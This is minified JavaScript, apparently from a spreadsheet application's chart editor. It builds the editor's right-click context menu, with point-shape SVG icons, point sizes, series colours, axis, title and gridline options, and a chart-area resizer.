LAr.prototype.qa=function(){return this.Aa.yc()};LAr.prototype.ma=function(){return this.xa.yc()};LAr.prototype.oa=function(a){return this.za.yg(Pc(a))};function MAr(){}E(MAr,G);function NAr(a){a.ma=Af(function(){return Ra([0],M,N)})}function OAr(a,c){a.ma=c;return a}function PAr(a,c){a.va=c;return a}function QAr(a,c){a.oa=c;return a}function RAr(a,c){a.qa=c;return a}function SAr(a){return new LAr(a)}function TAr(a){return JAr(IAr(KAr(a.oa),Af(function(){return a.Az()})))}
function UAr(a){var c,e;switch(c=a.oa.getType(),c){case 2:case 5:case 9:case 21:return Spk;case 15:case 1:case 10:case 17:return Tpk;case 6:switch(e=a.UE(),e){case 2:return Spk;case 1:case 3:case 4:return Tpk;case 0:return Upk;default:throw pb("ZJ").Fa;}case 0:case 3:case 4:case 7:case 8:case 11:case 12:case 13:case 14:case 22:case 16:case 18:case 19:case 20:return Upk;default:throw pb("$J").Fa;}}function VAr(a){var c=a.WIa();return UAr(a).contains(c)?c:0}function WAr(a){return a.Zp().nYa()}
function XAr(a){return a.Zp().mYa()}function YAr(a){return JAr(IAr(KAr(a.oa),Af(function(){return a.Jna()})))}function ZAr(a){return JAr(IAr(KAr(a.oa),Af(function(){return a.Ina()})))}function $Ar(a){return JAr(IAr(KAr(a.oa),Af(function(){return a.uBa()})))}function aBr(a,c){return JAr(IAr(KAr(a.oa),Af(function(){return a.HS(c)})))}function bBr(a,c){TE(c,a.ZIa())!=0&&(a.Yx(Dpk,c),aY(a))}function cBr(a,c){TE(c,a.YIa())!=0&&(a.Yx(Cpk,c),aY(a))}
function dBr(a,c){NAr(a);a.va=Af(function(){return new aqk(c)});a.oa=Af(function(){return new bqk(c)});a.qa=uf(function(){return new bqk(c)})}function eBr(a){var c=new MAr;dBr(c,a);return c}function fBr(a,c){var e,f,g;return SAr(RAr(OAr(PAr(QAr(eBr(a.oa),(e=a.Zsa(c),Af(function(){return e.ma()}))),Af(function(){return aBr(a,c)})),(f=a.Zsa(c),Af(function(){return f.va()}))),(g=a.Zsa(c),uf(function(h){return g.oa(h.intValue())}))))}
function gBr(a){var c,e,f;return SAr(RAr(OAr(PAr(QAr(eBr(a.oa),(c=a.Usa(),Af(function(){return c.ma()}))),Af(function(){return $Ar(a)})),(e=a.Usa(),Af(function(){return e.va()}))),(f=a.Usa(),uf(function(g){return f.oa(g.intValue())}))))}function hBr(a){var c,e,f;return SAr(RAr(OAr(PAr(QAr(eBr(a.oa),(c=a.Ssa(),Af(function(){return c.ma()}))),Af(function(){return ZAr(a)})),(e=a.Ssa(),Af(function(){return e.va()}))),(f=a.Ssa(),uf(function(g){return f.oa(g.intValue())}))))}
function iBr(a){var c,e,f;return SAr(RAr(OAr(PAr(QAr(eBr(a.oa),(c=a.Tsa(),Af(function(){return c.ma()}))),Af(function(){return YAr(a)})),(e=a.Tsa(),Af(function(){return e.va()}))),(f=a.Tsa(),uf(function(g){return f.oa(g.intValue())}))))}function jBr(a){var c,e,f;return SAr(RAr(OAr(PAr(QAr(eBr(a.oa),(c=a.Rsa(),Af(function(){return c.ma()}))),Af(function(){return TAr(a)})),(e=a.Rsa(),Af(function(){return e.va()}))),(f=a.Rsa(),uf(function(g){return f.oa(g.intValue())}))))}
function kBr(a){return a instanceof urk}function lBr(a){return a instanceof Hrk}function mBr(a){return a instanceof Zrk}function nBr(a){return a instanceof nsk}function oBr(a){a.ma||(a.ma=new Vrk(a.qa,Al(a.oa,fM,1),eF(a.qa.H8())));return a.ma}function pBr(a){return a instanceof Uuk}function qBr(a,c){a.ty().Faa()&&c==a.ty().rU()||(a.Xk(stk,Pc(c)),WX(a))}function rBr(a,c){a.Ttb()&&c==a.SOa()||(a.Xk(utk,c),WX(a))}function sBr(a,c){Yb(c,a.YOa())||(a.Xk(Atk,c),WX(a))}
function tBr(a,c){a.kda()&&a.MAa()==c||(a.VG(Bok,c),gY(a))}function uBr(a,c){a.I4()&&a.PAa()==c||(a.VG(Cok,c),gY(a))}function vBr(){}E(vBr,G);function wBr(){}E(wBr,vBr);function xBr(a){return O7l.apply(null,arguments)/arguments.length}
function yBr(a){var c;a?c=a.getTitle()+" "+a.Ia:c="Embedded object";return c+" "+(Lj?"Press Ctrl + Option + Shift + V for a text summary.":"Press Ctrl + Alt + Shift + V for a text summary.")+" Press enter to select a chart element. Then press tab, escape, or enter to update the selected chart element."}var zBr={dgf:"png",Hmf:"svg",Aqc:"pdf"};function ABr(a,c){this.oa=a;this.ma=c}function BBr(a){return a.Xa("DIV","docs-squarehandleselectionbox-border")}
function CBr(a,c){a=c.Xa("DIV","docs-squarehandleselectionbox-handle");return new Wid(a)}function DBr(a,c){var e=c.ma/a.ma.clientWidth,f=c.oa/a.ma.clientHeight,g=c.Ac()/a.ma.clientWidth;a=c.Fc()/a.ma.clientHeight;return Dkk(Ekk(fy().LXb()(),e),f).Ni(g).Uk(a).build()}
function EBr(a,c,e,f,g,h){oy.call(this,h);var k=this;this.ma=a;this.qa=c;this.va=e;this.wa=f;this.oa=new bjd(new Xid(BBr,CBr),!0,g,new uj(20,20),void 0,function(p){var q=Math.max(0,p.ma),r=Math.max(0,p.oa);return new Rs(q,r,Math.min(k.ma.clientWidth,Dsb(p))-q,Math.min(k.ma.clientHeight,Esb(p))-r)},h);this.eb(this.oa)}E(EBr,oy);C=EBr.prototype;
C.pe=function(){var a=this.qa.oa;if(!a||fy().jWb()(a))this.setVisible(!1);else{this.Ja().parentElement||this.Na().appendChild(this.ma,this.Ja());a=this.oa;var c=this.va,e=this.qa.oa;e=fy().eBc()(e);var f=c.ma;c=e.Mf*f;var g=e.Ff*f,h=e.Ac()*f;e=e.Fc()*f;ejd(a,new Rs(c,g,h,e),0)}};C.setActive=function(a){Cz(this.Ja(),"waffle-charteditor-chart-area-resizer-active",a)};C.setVisible=function(a){bp(this.Ja(),a)};C.Xa=function(){oy.prototype.Xa.call(this);yz(this.Ja(),"waffle-charteditor-chart-area-resizer")};
C.fb=function(){oy.prototype.fb.call(this);this.oa.render(this.Ja());this.jb().listen(this.oa,"resize-start",this.ehd).listen(this.oa,"resize-change",this.chd).listen(this.oa,"resize-end",this.dhd)};C.ehd=function(){yz(this.Ja(),"waffle-charteditor-chart-area-resizer-dragging")};C.chd=function(a){a=a.ma;var c=this.qa.KI();c&&(Pwk(c,DBr(this,a)),this.qa.pe(c))};
C.dhd=function(a){Az(this.Ja(),"waffle-charteditor-chart-area-resizer-dragging");a=DBr(this,a.ma);var c=this.wa.kc("charteditor-chart-area-resize");c&&c.Jb(a)};function FBr(a,c){a.ma=c}function GBr(a,c,e){oy.call(this,e);this.ma=a;this.oa=c}E(GBr,oy);GBr.prototype.fb=function(){oy.prototype.fb.call(this);this.jb().listen(this.ma.NS(),"key",this.qa)};
GBr.prototype.qa=function(a){if(this.ma.KI()instanceof fy().Xy()&&(a.keyCode==8||a.keyCode==46)){var c=this.ma.ma.getSelection();switch(c.getType()){case 36:case 37:case 38:case 39:case 40:case 41:case 42:case 43:case 0:break;default:var e=this.oa.Ta("charteditor-deletable"),f=tmq(this.ma,23);e.Jb(c,f);a.stopPropagation();a.preventDefault()}}};
function HBr(a){var c=Lp(Mp(),"<div>");var e=qp('<svg viewBox="0 0 12 12" class="'+(T("docs-charts-editor-series-point-shape-icon")+'"><circle cx="6" cy="6" r="6"/></svg>'));c=U(c,e);a?Lp(c,np(a)):U(c,"Circle");Lp(c,"</div>");return c}function IBr(a){var c=Lp(Mp(),"<div>");var e=qp('<svg viewBox="0 0 12 12" class="'+(T("docs-charts-editor-series-point-shape-icon")+'"><path d="M 6,0 L 12,12 L 0,12"/></svg>'));c=U(c,e);a?Lp(c,np(a)):U(c,"Triangle");Lp(c,"</div>");return c}
function JBr(a){var c=U(Lp(Mp(),"<div>"),wmq("docs-charts-editor-series-point-shape-icon"));a?Lp(c,np(a)):U(c,"Square");Lp(c,"</div>");return c}function KBr(a){var c=Lp(Mp(),"<div>");var e=qp('<svg viewBox="0 0 12 12" class="'+(T("docs-charts-editor-series-point-shape-icon")+'"><path d="M 6,0 L 12,6 L 6,12 L 0,6 z"/></svg>'));c=U(c,e);a?Lp(c,np(a)):U(c,"Diamond");Lp(c,"</div>");return c}
function LBr(a){var c=Lp(Mp(),"<div>");var e=qp('<svg viewBox="0 0 12 12" class="'+(T("docs-charts-editor-series-point-shape-icon")+'"><path d="M 6,0 L 10,12 L 0,4.75 L 12,4.75 L 2,12 z"/></svg>'));c=U(c,e);a?Lp(c,np(a)):U(c,"Star");Lp(c,"</div>");return c}
function MBr(a){var c=Lp(Mp(),"<div>");var e=qp('<svg viewBox="0 0 12 12" class="'+(T("docs-charts-editor-series-point-shape-icon")+'"><path d="M 0,0 L 6,5 L 12,0 L 7,6 L 12,12 L 6,7 L 0,12 L 5,6 z"/></svg>'));c=U(c,e);a?Lp(c,np(a)):U(c,"X mark");Lp(c,"</div>");return c}
function NBr(a){var c=Lp(Mp(),"<div>");var e=qp('<svg viewBox="0 0 12 12" class="'+(T("docs-charts-editor-series-point-shape-icon")+'"><path d="M 6,0 L 12,5 L 9,12 L 3,12 L 0,5 z"/></svg>'));c=U(c,e);a?Lp(c,np(a)):U(c,"Pentagon");Lp(c,"</div>");return c}
function OBr(a){var c=Lp(Mp(),"<div>");var e=qp('<svg viewBox="0 0 12 12" class="'+(T("docs-charts-editor-series-point-shape-icon")+'"><path d="M 6,0 L 12,3 L 12,9 L 6,12 L 0,9 L 0,3 z"/></svg>'));c=U(c,e);a?Lp(c,np(a)):U(c,"Hexagon");Lp(c,"</div>");return c}
function PBr(){var a=Lp(Mp(),'<div class="'+T("waffle-charteditor-edit-context-menu")+" "+T("goog-menu")+" "+T("goog-menu-noaccel")+" "+T("goog-menu-noicon")+'" style="display: none;"><div class="'+T("waffle-charteditor-edit-context-menu-header")+" "+T("goog-menuheader")+'">');U(a,"Edit");Lp(a,'</div><div class="'+T("waffle-charteditor-edit-context-menu-reset-layout")+" "+T("goog-menuitem")+'">');U(a,"Reset layout");Lp(a,'</div><hr><div class="'+T("waffle-charteditor-edit-context-menu-chart-area")+
" "+T("waffle-ui-scrollable-submenu")+'"><div class="'+T("goog-menu")+" "+T("goog-menu-noaccel")+" "+T("goog-menu-noicon")+'"><div class="'+T("waffle-charteditor-edit-context-menu-chart-area-resize")+" "+T("goog-menuitem")+'">');U(a,"Resize chart area");Lp(a,'</div><div class="'+T("waffle-charteditor-edit-context-menu-chart-area-fit")+" "+T("goog-menuitem")+'">');U(a,"Fit to area");Lp(a,'</div></div><span class="'+T("waffle-charteditor-edit-context-menu-submenu-label")+'">');U(a,"Chart area");Lp(a,
'</span></div><hr><div class="'+T("waffle-charteditor-edit-context-menu-format-series-item-bar")+" "+T("goog-submenu")+'"><div class="'+T("goog-menu")+" "+T("goog-menu-noaccel")+'"></div><span class="'+T("waffle-charteditor-edit-context-menu-submenu-label")+'">');U(a,"Format data point");Lp(a,'</span></div><div class="'+T("waffle-charteditor-edit-context-menu-format-series-item-point")+" "+T("goog-submenu")+'"><div class="'+T("goog-menu")+" "+T("goog-menu-noaccel")+'"><div class="'+T("waffle-charteditor-edit-context-menu-format-series-item-point-size")+
" "+T("goog-submenu")+'"><div class="'+T("goog-menu")+" "+T("goog-menu-noaccel")+'"><div class="'+T("waffle-charteditor-edit-context-menu-format-series-item-point-size-default")+" "+T("goog-menuitem")+'">');U(a,"Revert to default");Lp(a,'</div><div class="'+T("waffle-charteditor-edit-context-menu-format-series-item-point-size-2")+" "+T("goog-menuitem")+'">');U(a,"2px");Lp(a,'</div><div class="'+T("waffle-charteditor-edit-context-menu-format-series-item-point-size-7")+" "+T("goog-menuitem")+'">');
U(a,"7px");Lp(a,'</div><div class="'+T("waffle-charteditor-edit-context-menu-format-series-item-point-size-10")+" "+T("goog-menuitem")+'">');U(a,"10px");Lp(a,'</div><div class="'+T("waffle-charteditor-edit-context-menu-format-series-item-point-size-14")+" "+T("goog-menuitem")+'">');U(a,"14px");Lp(a,'</div></div><span class="'+T("waffle-charteditor-edit-context-menu-submenu-label")+'">');U(a,"Point size");Lp(a,'</span></div><div class="'+T("waffle-charteditor-edit-context-menu-format-series-item-point-shape")+
" "+T("goog-submenu")+'"><div class="'+T("goog-menu")+" "+T("goog-menu-noaccel")+'"><div class="'+T("waffle-charteditor-edit-context-menu-format-series-item-point-shape-default")+" "+T("goog-menuitem")+'"><svg viewBox="0 0 12 12" class="'+T("docs-charts-editor-series-point-shape-icon")+'"></svg>');U(a,"Revert to default");Lp(U(Lp(U(Lp(U(Lp(U(Lp(U(Lp(U(Lp(U(Lp(U(Lp(a,'</div><div class="'+T("waffle-charteditor-edit-context-menu-format-series-item-point-shape-circle")+" "+T("goog-menuitem")+'">'),HBr()),
'</div><div class="'+T("waffle-charteditor-edit-context-menu-format-series-item-point-shape-triangle")+" "+T("goog-menuitem")+'">'),IBr()),'</div><div class="'+T("waffle-charteditor-edit-context-menu-format-series-item-point-shape-square")+" "+T("goog-menuitem")+'">'),JBr()),'</div><div class="'+T("waffle-charteditor-edit-context-menu-format-series-item-point-shape-diamond")+" "+T("goog-menuitem")+'">'),KBr()),'</div><div class="'+T("waffle-charteditor-edit-context-menu-format-series-item-point-shape-star")+
" "+T("goog-menuitem")+'">'),LBr()),'</div><div class="'+T("waffle-charteditor-edit-context-menu-format-series-item-point-shape-x-mark")+" "+T("goog-menuitem")+'">'),MBr()),'</div><div class="'+T("waffle-charteditor-edit-context-menu-format-series-item-point-shape-pentagon")+" "+T("goog-menuitem")+'">'),NBr()),'</div><div class="'+T("waffle-charteditor-edit-context-menu-format-series-item-point-shape-hexagon")+" "+T("goog-menuitem")+'">'),OBr()),'</div></div><span class="'+T("waffle-charteditor-edit-context-menu-submenu-label")+
'">');U(a,"Point shape");Lp(a,'</span></div><div class="'+T("waffle-charteditor-edit-context-menu-format-series-item-point-color")+" "+T("goog-submenu")+'"><div class="'+T("goog-menu")+" "+T("goog-menu-noaccel")+'"></div><span class="'+T("waffle-charteditor-edit-context-menu-submenu-label")+'">');U(a,"Point color");Lp(a,'</span></div></div><span class="'+T("waffle-charteditor-edit-context-menu-submenu-label")+'">');U(a,"Format data point");Lp(a,'</span></div><div class="'+T("waffle-charteditor-edit-context-menu-format-pie-slice-color")+
" "+T("goog-submenu")+'"><div class="'+T("goog-menu")+" "+T("goog-menu-noaccel")+'"></div><span class="'+T("waffle-charteditor-edit-context-menu-submenu-label")+'">');U(a,"Format pie slice");Lp(a,'</span></div><hr><div class="'+T("waffle-charteditor-edit-context-menu-chart-style")+" "+T("goog-menuitem")+'">');U(a,"Chart style");Lp(a,'</div><div class="'+T("waffle-charteditor-edit-context-menu-titles")+" "+T("waffle-ui-scrollable-submenu")+'"><div class="'+T("goog-menu")+" "+T("goog-menu-noaccel")+
" "+T("goog-menu-noicon")+'"><div class="'+T("waffle-charteditor-edit-context-menu-titles-chart-title")+" "+T("goog-menuitem")+'">');U(a,"Chart title");Lp(a,'</div><div class="'+T("waffle-charteditor-edit-context-menu-titles-chart-subtitle")+" "+T("goog-menuitem")+'">');U(a,"Chart subtitle");Lp(a,'</div><div class="'+T("waffle-charteditor-edit-context-menu-titles-horizontal-axis")+" "+T("goog-menuitem")+'">');U(a,"Horizontal axis title");Lp(a,'</div><div class="'+T("waffle-charteditor-edit-context-menu-titles-left-vertical-axis")+
" "+T("goog-menuitem")+'">');U(a,"Vertical axis title");Lp(a,'</div><div class="'+T("waffle-charteditor-edit-context-menu-titles-right-vertical-axis")+" "+T("goog-menuitem")+'">');U(a,"Right vertical axis title");Lp(a,'</div></div><span class="'+T("waffle-charteditor-edit-context-menu-submenu-label")+'">');U(a,"Chart & axis titles");Lp(a,'</span></div><div class="'+T("waffle-charteditor-edit-context-menu-series")+" "+T("waffle-ui-scrollable-submenu")+'"><span class="'+T("waffle-charteditor-edit-context-menu-submenu-label")+
'">');U(a,"Series");Lp(a,'</span></div><div class="'+T("waffle-charteditor-edit-context-menu-legend")+" "+T("goog-menuitem")+'"><span class="'+T("waffle-charteditor-edit-context-menu-submenu-label")+'">');U(a,"Legend");Lp(a,'</span></div><div class="'+T("waffle-charteditor-edit-context-menu-axis")+" "+T("waffle-ui-scrollable-submenu")+'"><div class="'+T("goog-menu")+" "+T("goog-menu-noaccel")+" "+T("goog-menu-noicon")+'"><div class="'+T("waffle-charteditor-edit-context-menu-axis-horizontal")+" "+
T("goog-menuitem")+'">');U(a,"Horizontal axis");Lp(a,'</div><div class="'+T("waffle-charteditor-edit-context-menu-axis-left-vertical")+" "+T("goog-menuitem")+'">');U(a,"Vertical axis");Lp(a,'</div><div class="'+T("waffle-charteditor-edit-context-menu-axis-right-vertical")+" "+T("goog-menuitem")+'">');U(a,"Right vertical axis");Lp(a,'</div></div><span class="'+T("waffle-charteditor-edit-context-menu-submenu-label")+'">');U(a,"Axis");Lp(a,'</span></div><div class="'+T("waffle-charteditor-edit-context-menu-gridlines")+
" "+T("waffle-ui-scrollable-submenu")+'"><div class="'+T("goog-menu")+" "+T("goog-menu-noaccel")+" "+T("goog-menu-noicon")+'"><div class="'+T("waffle-charteditor-edit-context-menu-gridlines-horizontal")+" "+T("goog-menuitem")+'">');U(a,"Horizontal axis");Lp(a,'</div><div class="'+T("waffle-charteditor-edit-context-menu-gridlines-left-vertical")+" "+T("goog-menuitem")+'">');U(a,"Vertical axis");Lp(a,'</div><div class="'+T("waffle-charteditor-edit-context-menu-gridlines-right-vertical")+" "+T("goog-menuitem")+
'">');U(a,"Right vertical axis");Lp(a,'</div></div><span class="'+T("waffle-charteditor-edit-context-menu-submenu-label")+'">');U(a,"Gridlines and ticks");Lp(a,'</span></div><hr><div class="'+T("waffle-charteditor-edit-context-menu-data-range")+" "+T("goog-menuitem")+'">');U(a,"Data range");Lp(a,"</div></div>");return a}function QBr(a){if(a==null||a==0)return"none";a=(a&16777215).toString(16);return"#"+una("0",Math.max(0,6-a.length))+a}function RBr(a,c){return a.RW()?c?unk(c,a.ega()):0:a.b_()}
function SBr(a){var c=a.color;a=a.title;return qp('<div class="goog-inline-block"><div class="'+T("docs-charts-editor-series-select-color")+" "+T("goog-inline-block")+'" style="background-color:'+T(Kp(c))+';"></div><span>'+np(a)+"</span></div>")}function b5(){this.wa=this.oa=this.Aa=this.xa=this.ma=this.za=this.qa=this.va=null}b5.prototype.Ik=ba("ma");b5.prototype.Pua=ba("oa");b5.prototype.equals=function(a){return!!a&&Udo(this,a)};
function TBr(a,c,e){this.GU=a;this.ma=c;this.rG=e===void 0?null:e}TBr.prototype.getValue=w("ma");function c5(a,c,e,f){e=e===void 0?null:e;f=f===void 0?null:f;fC.call(this,"docs-charts-editor-contextual-"+c+"-"+Ba(a));for(var g=["category","hint","label","enabled","visible"],h=0,k=g.length;h<k;h++){var p=g[h];this.setProperty(p,a.getProperty(p))}this.xa=a;this.Aa=c;this.oa=e;this.za=f}E(c5,fC);c5.prototype.wD=function(){return this.xa.getId()};
c5.prototype.Jb=function(a,c){fC.prototype.Jb.call(this);this.xa.Jb(new TBr(this.Aa,a,this.oa),c)};c5.prototype.getLabel=function(){return this.za||this.xa.getLabel()};c5.prototype.getIcon=function(){return this.xa.getIcon()};function UBr(a){switch(a){case 1:case 2:case 5:case 6:case 10:case 15:case 22:case 17:case 21:return!0;default:return!1}}
function VBr(a,c){var e=c+1,f="Area "+e,g="Column "+e,h="Line "+e,k=a.getType();a=a.Tf(c);if(k==6)switch(a.UE()){case 1:return f;case 2:return g;case 3:return h}else switch(k){case 1:return f;case 5:return g;case 10:return h;case 2:return"Bar "+e;case 13:return"Slice "+e}return"Data series "+e}function WBr(a,c){var e=null,f=a.Tf(c);f&&(e=f.getTitle());e=e||"";vh(e)&&(e=VBr(a,c));return e}
function XBr(a,c){var e=[],f=a.getType(),g=a.Kj();if(g>0)for(UBr(f)&&g>1&&e.push(new Pz("Apply to all series",-1,c)),f=0;f<g;f++){var h=WBr(a,f),k=RBr(a.Tf(f).Az(),a.oa);h=Op(SBr,{color:QBr(k),title:h});e.push(new Pz(h,f,c))}return e}function YBr(a){if(UBr(a))return!0;switch(a){case 3:case 9:case 13:case 14:case 16:return!0;default:return!1}}function ZBr(a){a:switch(a.getType()){case 12:case 18:var c=!1;break a;default:c=!0}return!c||a.getType()!=0&&a.Kj()>0}
function $Br(a){if(!ZBr(a))return!1;switch(a.getType()){case 1:case 2:case 3:case 5:case 6:case 9:case 10:case 13:case 14:case 15:case 17:case 21:return!0;default:return!1}}function aCr(a){switch(a.getType()){case 1:case 2:case 3:case 4:case 5:case 6:case 9:case 10:case 15:case 17:case 21:return!0;default:return!1}}function bCr(a){return ZBr(a)&&aCr(a)}function cCr(a){return ZBr(a)&&!!a.ix(fy().bq().uG)}function dCr(a){return ZBr(a)&&!!a.ix(fy().bq().lA)}
function eCr(a){if(!ZBr(a))return!1;switch(a.getType()){case 1:case 2:case 3:case 4:case 5:case 6:case 9:case 10:case 14:case 15:case 17:case 21:return!0;default:return!1}}function fCr(a,c){a=a.ix(c);return!!a&&a.FQ()}function gCr(a){if(!ZBr(a))return!1;switch(a.getType()){case 1:case 2:case 3:case 4:case 5:case 6:case 7:case 9:case 10:case 13:case 14:case 15:case 22:case 16:case 17:case 20:case 21:return!0;default:return!1}}
function hCr(a){if(!ZBr(a))return!1;switch(a.getType()){case 12:case 19:case 18:return!1}return!0}function iCr(a){return ZBr(a)&&a.getType()!=13&&YBr(a.getType())}function jCr(a,c){c!==void 0&&(a.Df(c),a.BN(!0))}function kCr(a,c,e,f){Akc(a.Qa.Aa,function(){var g=a.Sa.Ta("charteditor-context-menu");g=new c5(g,c,e);a.Ha(g);g.Jb(f)})}
function lCr(a,c,e,f,g,h){e.p7(c);f.Kc(mr,function(k){if(!a.oa){var p=a.oa.getType();if(p!=18&&p!=15)return}p=new b5;h(p);kCr(a,g,p,k.data)});c.Tj(function(k){yz(k.Ja(),"waffle-charteditor-edit-context-menu-format-series-item-color-palette")})}function mCr(a){return a.za.oa?a.za.Dc():WGc(a.za)}function nCr(a,c,e){var f=new b5;f.Ik(a.oa.Vn);f.Pua(a.oa.Ur);kCr(a,c,f,e)}
function oCr(a){var c=mCr(a),e=a.Qa.oa;!e||fy().jWb()(e)||c.getType()==18||c.x9()?c.w0()?(a.ma["waffle-charteditor-edit-context-menu-chart-area"].ob(!0),a.ma["waffle-charteditor-edit-context-menu-chart-area-resize"].ob(!1),a.ma["waffle-charteditor-edit-context-menu-chart-area-fit"].ob(!0)):a.ma["waffle-charteditor-edit-context-menu-chart-area"].ob(!1):(a.ma["waffle-charteditor-edit-context-menu-chart-area"].ob(!0),a.ma["waffle-charteditor-edit-context-menu-chart-area-resize"].ob(!0),a.ma["waffle-charteditor-edit-context-menu-chart-area-fit"].ob(!!c.w0()));
a.ma["waffle-charteditor-edit-context-menu-chart-style"].ob(hCr(c));e=a.ma["waffle-charteditor-edit-context-menu-series"];e.Gc().Ze(!0);var f=iCr(c);e.ob(f);if(f){f=XBr(c,a.Na());f=ea(f);for(var g=f.next();!g.done;g=f.next())aBc(e,g.value)}a.ma["waffle-charteditor-edit-context-menu-legend"].ob($Br(c));e=bCr(c);a.ma["waffle-charteditor-edit-context-menu-axis-horizontal"].setVisible(e);f=cCr(c);a.ma["waffle-charteditor-edit-context-menu-axis-left-vertical"].setVisible(f);g=dCr(c);a.ma["waffle-charteditor-edit-context-menu-axis-right-vertical"].setVisible(g);
a.ma["waffle-charteditor-edit-context-menu-axis"].ob(e||f||g);var h=gCr(c);a.ma["waffle-charteditor-edit-context-menu-titles"].ob(h);h&&(a.ma["waffle-charteditor-edit-context-menu-titles-chart-subtitle"].setVisible(c.getType()!=16),a.ma["waffle-charteditor-edit-context-menu-titles-horizontal-axis"].setVisible(e),a.ma["waffle-charteditor-edit-context-menu-titles-left-vertical-axis"].setVisible(f),a.ma["waffle-charteditor-edit-context-menu-titles-right-vertical-axis"].setVisible(g));e=eCr(c);a.ma["waffle-charteditor-edit-context-menu-gridlines"].ob(e);
e&&(a.ma["waffle-charteditor-edit-context-menu-gridlines-horizontal"].setVisible(fCr(c,fy().bq().yM)),a.ma["waffle-charteditor-edit-context-menu-gridlines-left-vertical"].setVisible(fCr(c,fy().bq().uG)),a.ma["waffle-charteditor-edit-context-menu-gridlines-right-vertical"].setVisible(fCr(c,fy().bq().lA)));e=!1;a.oa&&(e=a.oa.getType(),e=e==18||e==15);f=e?a.oa.Vn:-1;if(g=e)a:switch(c.getType()){case 2:case 5:g=!0;break a;case 6:g=c.Tf(f).UE()==2;break a;default:g=!1}if(h=e)a:switch(c.getType()){case 10:case 15:h=
!0;break a;case 6:h=c.Tf(f).UE()==3;break a;default:h=!1}e=e&&(c.zB().V8()!=fy().R4a()?!1:c.getType()==13);a.ma["waffle-charteditor-edit-context-menu-format-series-item-bar"].setVisible(g);a.ma["waffle-charteditor-edit-context-menu-format-series-item-point"].setVisible(h);a.ma["waffle-charteditor-edit-context-menu-format-pie-slice-color"].setVisible(e);a.qa.Zd(qy(a.qa,a.ma["waffle-charteditor-edit-context-menu-format-series-item-bar"])-1).setVisible(g||h||e);if(g||h){f=c.Tf(f);g=a.oa.Ur;f.zja(g)?
(h=RBr(f.HS(g),c.oa),H$c(a.Aa,QBr(h),(h>>24&255)/255),H$c(a.Ba,QBr(h),(h>>24&255)/255)):(H$c(a.Aa,null),H$c(a.Ba,null));h=f.oY(g)?f.a9(g):0;for(var k in Cmq){var p=Cmq[k];a.ma[k].Hd(!!p&&h==p)}k=f.pY(g)?f.r4(g):0;for(var q in Amq)f=Amq[q],a.ma[q].Hd(!!f&&k==f)}e&&(q=c.Fz().CD(a.oa.Ur),q=RBr(q.Az(),c.oa),H$c(a.Ea,QBr(q),(q>>24&255)/255));q=!1;a.oa!=null&&(q=fy().uWb()(c,a.oa),q=q!=null&&q.owa());a.qa.Zd(qy(a.qa,a.ma["waffle-charteditor-edit-context-menu-reset-layout"])+1).setVisible(q);a.ma["waffle-charteditor-edit-context-menu-reset-layout"].setVisible(q);
a.ma["waffle-charteditor-edit-context-menu-reset-layout"].ob(q);c.getType()==22&&(a.ma["waffle-charteditor-edit-context-menu-chart-area"].ob(!1),a.ma["waffle-charteditor-edit-context-menu-series"].ob(!1))}
function pCr(a,c){c.Tj(function(e){if(e instanceof Pz){if(e instanceof dpl||e instanceof KA){var f=e.Gc();pCr(a,f);a.Ia&&ead(a.Ia,f.Wa())}f=Zqc(e.Ja());f=iS(f,function(h){return ymq[h]!==void 0});e.eq();e.Df(ymq[f]);a.ma[f]=e;jCr(e,Cmq[f]);jCr(e,Amq[f]);var g=function(h){h.Ik(a.oa.Vn);h.Pua(a.oa.Ur)};f=="waffle-charteditor-edit-context-menu-format-series-item-bar"?lCr(a,e.Gc(),a.Aa,a.va,39,g):f=="waffle-charteditor-edit-context-menu-format-series-item-point-color"?lCr(a,e.Gc(),a.Ba,a.xa,39,g):f==
"waffle-charteditor-edit-context-menu-format-pie-slice-color"&&lCr(a,e.Gc(),a.Ea,a.wa,68,function(h){h.wa=a.oa.Ur})}})}
function qCr(a,c,e,f,g,h,k,p,q,r){oy.call(this,r);this.Ma=a;this.Ua=c;this.Ia=k;this.Qa=e;this.Sa=f;this.Da=g;this.Ca=h;this.qa=new oD;k&&this.qa.wP(new dad(k));this.eb(this.qa);this.ma={};this.za=this.oa=null;this.va=new fC("waffle-charteditor-edit-context-menu-format-series-item-bar"+Ba(this));this.Ha(this.va);this.va.ob(!0);this.va.setVisible(!0);this.Aa=new Ppl(this.Ca,new mad("Revert to default"),!0,!1,this.Da,p,q,this.va,0);this.Ha(this.Aa);this.xa=new fC("waffle-charteditor-edit-context-menu-format-series-item-point-color"+
Ba(this));this.Ha(this.xa);this.xa.ob(!0);this.xa.setVisible(!0);this.Ba=new Ppl(this.Ca,new mad("Revert to default"),!0,!1,this.Da,p,q,this.xa,0);this.Ha(this.Ba);this.wa=new fC("waffle-charteditor-edit-context-menu-format-pie-slice-color"+Ba(this));this.Ha(this.wa);this.wa.ob(!0);this.wa.setVisible(!0);this.Ea=new Ppl(this.Ca,null,!0,!1,this.Da,p,q,this.wa,0);this.Ha(this.Ea)}E(qCr,oy);C=qCr.prototype;C.Xa=function(){this.mc(Qp(PBr))};
C.fb=function(){oy.prototype.fb.call(this);this.qa.Sb(this.Ja());pCr(this,this.qa);this.jb().listen(this.qa,"action",this.fhd)};C.pe=ba("za");C.setVisible=function(a){var c=this;a?(oCr(this),this.jb().listen(this.Na().yd(),["mousedown","contextmenu","wheel"],function(e){c.qa.Vy(e.target)||qk(c.Ua,e.target)||c.setVisible(!1)}).listen(this.Ma.Qb(),"ja",function(){c.setVisible(!1)})):this.jb().ve(this.Na().yd(),["mousedown","contextmenu"]).ve(this.Ma.Qb(),"ja");this.qa.setVisible(a)};
C.fhd=function(a){this.qa.setVisible(!1);a=a.target;var c=a.kb(),e=void 0;if(vz(a.Ja(),"waffle-charteditor-edit-context-menu-chart-area-resize"))this.dispatchEvent("edit-context-menu-chart-area-resize");else if(vz(a.Ja(),"waffle-charteditor-edit-context-menu-chart-area-fit"))Lyr(mCr(this));else if(vz(a.Ja(),"waffle-charteditor-edit-context-menu-reset-layout"))this.oa&&(a=fy().uWb()(mCr(this),this.oa))&&a.clear();else{if(this.ma["waffle-charteditor-edit-context-menu-series"].Vy(a.Ja()))c=32,e=new b5,
e.Ik(Number(a.kb()));else{if(this.ma["waffle-charteditor-edit-context-menu-format-series-item-point-shape"].Vy(a.Ja())){nCr(this,40,a.kb());return}if(this.ma["waffle-charteditor-edit-context-menu-format-series-item-point-size"].Vy(a.Ja())){nCr(this,41,a.kb());return}if(vz(a.Ja(),"waffle-charteditor-edit-context-menu-format-series-item-color-palette"))return}kCr(this,c,e)}};
